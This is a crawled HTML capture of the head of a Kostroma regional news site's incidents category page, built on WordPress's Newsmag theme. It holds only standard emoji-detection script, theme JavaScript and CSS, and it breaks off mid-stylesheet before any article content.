

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/category/proisshestviya/page/2
body_size: 22997
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Происшествия |  | Страница 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента рубрики Происшествия" href="https://lifekostroma.ru/category/proisshestviya/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/categories/3671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b95a19c667";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
